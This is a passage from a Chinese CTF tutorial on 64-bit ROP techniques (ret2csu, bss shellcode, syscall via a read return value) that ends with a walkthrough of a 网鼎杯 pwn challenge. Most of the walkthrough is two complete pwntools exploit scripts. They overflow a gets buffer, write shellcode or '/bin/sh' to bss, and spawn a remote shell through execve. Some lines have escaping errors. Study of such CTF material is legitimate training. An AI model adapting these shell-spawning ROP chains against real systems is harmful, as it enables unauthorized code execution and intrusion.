# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
payload = 'a' * 0x80 + fakeebp
payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += 'a' * 0x38
payload += p64(last)
sh.send(payload)
sleep(1)
这是ctf wiki的脚本,但是并没有具备全兼容性性, 所以我们平时一定要看清楚程序编译的__libc_csu_init的具体的初始化流程,然后修改下自己的csu的参数和位置。
个人的一些看法:
这个点也是我觉得萌新应该花时间去理解的,要不然只会套脚本,很容易把自己给坑死了。因为在pwn的过程中,环境很大概率会出现各种各样的问题,自己一定要掌握原理和调试的能力去解决这些问题。
0x3 dynELF
前面我们的思路一直是寻找确切的libc的本地版本与远程版本进行对应,但是在一些特殊情况下,这种方式是行不通的,本地能通,远程爆炸。这个时候dynELF技术就能解决这类型的一些问题,通过直接dump内存,去寻找libc的中函数地址,在远程的环境中运行。
0x3.1 浅析原理
这个内容涉及比较深的知识点,鉴于文章篇幅,先挖个坑,后面补上。
0x4 网鼎杯白虎组of F WP
最后我们用一道CTF的真题来完结我们的文章吧,据小伙伴说这是一道非常好的64位ROP的题目。
网上也没有什么写这个文章,估计有不少小伙伴想试试的,这里我就以这道题目为例简单运用下ret2csu的思路。
1.checksec

emm,没开保护,64位程序,
2.ida

很明显一个gets的栈溢出点
cyclic 200
cyclic -l faab
确定了偏移是120,开了NX,用了gets,先看看能不能shellcode一把梭。
objdump -D pwn -M intel |grep "jump"
发现没有用到jump的相关指令,这就无语了,我们没办法直接跳到shellcode
上执行了,因为你不知道栈的内存地址呀,跳不过去,要是有jump指令的话我们就能控制rip回到栈上向下执行。

存在__lib_csu_init满足万能gadget的条件,目前我们还能知道的一个点就是这个程序漏洞是由gets这个函数导致的,所以我们可以用gets来进行任意内容的写入,同时通过查阅程序内的函数,在init函数中发现了syscall的调用
整理上面的条件
这里有两种思路我们来看看:
0x3.1 bss段写入shellcode
gdb下用vmmap查看下发现bss段有rwx权限

这里就很简单了,直接用gets写入shellcode,然后ret2csu到call的时候执行bss地址即可。
ROPgadget --binary pwn --only "pop|ret" 找一下发现有pop rdi这样我们就很方便控制gets了

exp:
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
# from libformatstr import *
debug = True
# 设置调试环境
context(log_level = 'debug', arch = 'amd64', os = 'linux')
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
if debug:
sh = process("./pwn")
elf=ELF('./pwn')
else:
link = "x.x.x.x:xx"
ip, port = map(lambda x:x.strip(), link.split(':'))
sh = remote(ip, port)
elf=ELF('./quantum_entanglement')
rc = lambda: sh.recv(timeout=0.5)
ru = lambda x:sh.recvuntil(x, drop=True)
bss_addr = elf.bss()
gets_plt_addr = elf.plt["gets"]
pop_rdi_addr = 0x4006a3
shell_code = asm(shellcraft.amd64.linux.sh())
log.success("bss_addr => {}".format(hex(bss_addr)))
log.success("gets_plt_addr => {}".format(hex(gets_plt_addr)))
log.success("pop_rdi_addr => {}".format(hex(pop_rdi_addr)))
offset = 0x78
payload = offset * "A" + p64(pop_rdi_addr) + p64(bss_addr) + p64(gets_plt_addr) + p64(bss_addr)
# pause()
# gdb.attach(sh, "*0x400633")
sh.sendline(payload)
sh.sendline(shell_code)
rc()
sh.interactive()

这里没什么太大的难点,关键的构造
payload = offset * "A" + p64(pop_rdi_addr) + p64(bss_addr) + p64(gets_plt_addr) + p64(bss_addr)
应该还是很好理解的吧,调用gets把shellcode写入到bss段,然后返回到bss段的地址上执行shellcode
0x3.2 syscall系统调用
这个小伙伴说的他做的这个可能是非预期,比如开了NX保护的时候,bss段就没办法执行了,但是还是有读取的权限和写权限的话,那么通过一个ROP绕过NX保护即可,很实用的一个ROP操作,下面看我分析吧。
了解syscall系统调用
execve(”/bin/sh”,0,0) 这个函数其实就是对系统函数的一个封装
mov rdi,offset bss mov rsi,0 mov rdx,0 mov rax,3bh syscall ;因为rax为3b,所以执行execve("/bin/sh",0,0)其流程如下
1、将 sys_execve 的调用号 0x3B (59) 赋值给 rax
2、将 第一个参数即字符串 “/bin/sh”的地址 赋值给 rdi
3、将 第二个参数 0 赋值给 rsi
4、将 第三个参数 0 赋值给 rdx
首先我们可以通过ret2csu来控制rsi、rdx,然后通过gets向bss段写入syscall 和binsh
但是rax的话,由前面可以知道ret2csu只能的控制的寄存器只有:
rbx rbp r12 r13(rdx) r14(rsi) r15d(edi)
好像并没有控制rax的方法,这里我们找找gadget链条,并没有。
这个时候就是知识的力量了

read函数原型:
ssize_t read(int fd,void *buf,size_t count)
函数返回值分为下面几种情况:
1、如果读取成功,则返回实际读到的字节数。这里又有两种情况:一是如果在读完count要求字节之前已经到达文件的末尾,那么实际返回的字节数将 小于count值,但是仍然大于0;二是在读完count要求字节之前,仍然没有到达文件的末尾,这是实际返回的字节数等于要求的count值。
2、如果读取时已经到达文件的末尾,则返回0。
3、如果出错,则返回-1。
我们可以调用read函数读取0x3b长度的自己,然后返回的时候rax会返回0x3b的,然后再调用syscall就可以了。
我们想调用read的时候需要控制rax=0,这个程序刚好满足。
编写exp:
首先回到ret2csu上面,根据程序指令我们可以确定csu函数如下结构
结合syscall的指令,后面的gadget用了retn

这里我们就不需要填充到0x38,然后继续向下执行了,直接拼接在后面即可。
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
payload = p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
return payload
完整的EXP如下:
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
# from libformatstr import *
debug = True
# 设置调试环境
context(log_level = 'debug', arch = 'amd64', os = 'linux')
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
if debug:
sh = process("./pwn")
elf=ELF('./pwn')
else:
link = "x.x.x.x:xx"
ip, port = map(lambda x:x.strip(), link.split(':'))
sh = remote(ip, port)
elf = ELF('./quantum_entanglement')
se = lambda x:sh.send(x)
sl = lambda x: sh.sendline(x)
rc = lambda: sh.recv(timeout=0.5)
ru = lambda x:sh.recvuntil(x, drop=True)
rn = lambda x:sh.recv(x)
un64 = lambda x: u64(x.ljust(8, 'x00'))
un32 = lambda x: u32(x.ljust(3, 'x00'))
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
global csu_end_addr
global csu_front_addr
payload = p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
return payload
csu_end_addr = 0x000000000040069A
csu_front_addr = 0x0000000000400680
bss_addr = elf.bss()+0x20
gets_plt_addr = elf.plt["gets"]
pop_rdi_addr = 0x4006a3
syscall_addr = 0x40061A
start = 0x4004F0
log.success("bss_addr => {}".format(hex(bss_addr)))
log.success("gets_plt_addr => {}".format(hex(gets_plt_addr)))
log.success("pop_rdi_addr => {}".format(hex(pop_rdi_addr)))
log.success("csu_end_addr => {}".format(hex(csu_end_addr)))
log.success("csu_front_addr => {}".format(hex(csu_front_addr)))
offset = 0x78
payload1 = offset * "A" + p64(pop_rdi_addr) + p64(bss_addr) + p64(gets_plt_addr) +
p64(start)
# pause()
# gdb.attach(sh, "b *0x400633")
# pause()
sl(payload1)
sl(p64(syscall_addr))
payload2 = offset * "A" + p64(pop_rdi_addr) + p64(bss_addr+8) + p64(gets_plt_addr) +
p64(start)
sl(payload2)
sl("/bin/shx00")
payload3 = offset * "A"
payload3 += csu(0, 1, bss_addr, 59, bss_addr+0x20, 0, start)
payload3 += csu(0, 1, bss_addr, 0, 0, bss_addr+8, start)
sl(payload3)
sl("A"*58)
sh.interactive()
这里主要是利用了read(0, bss_addr+0x20), 59),然后传入值,即可控制rax的返回值为0x
3b.

这个考点的原理是从SROP中发散出来的,平时没什么人注意,这个可以认真学习一波,不过这里的csu用的还是很巧妙的,能很好地多次刷新寄存器的值,来调用函数。
0x5 总结
栈上的套路还是有很多的,如一些地址残余在栈上、其他变形利用等等,路漫漫其修远兮,只能通过以赛促练来提高自己了。本来打算把dynelf写写,但是发现dynelf网上的文章原理方面介绍比较难理解,所以打算将其作为一个专题来认真学习下,然后再学习下SROP的知识,最终以一篇总结性文章收尾。
0x6 参考链接
详解 De1ctf 2019 pwn——unprintable